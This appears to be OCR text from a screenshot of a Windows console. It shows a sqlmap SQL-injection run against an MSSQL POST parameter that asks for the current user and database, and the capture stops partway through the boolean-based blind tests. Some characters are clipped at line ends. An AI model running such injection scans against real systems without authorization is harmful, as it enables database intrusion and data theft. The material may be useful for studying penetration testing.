 C:\Python27\sqlmap>sqlmap.py -r post2.txt --dbms=mssql -p "ctl00$cphContect$Sel
--current-user --current-db
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:21:27
[22:21:27] [INFO] parsing HTTP request from 'post2.txt'
[22:21:27] [INFO] testing connection to the target URL
[22:21:28] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[22:21:30] [INFO] target URL is stable
[22:21:31] [WARNING] heuristic (basic) test shows that POST parameter 'ctl00$cp
Contect$Sel' might not be injectable
[22:21:31] [INFO] testing for SQL injection on POST parameter 'ctl00$cphContect
Sel'
[22:21:31] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1)? [Y/n] y
[22:21:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:21:37] [WARNING] reflective value(s) found and filtering out
[22:21:57] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Pa
ameter replace (original value)'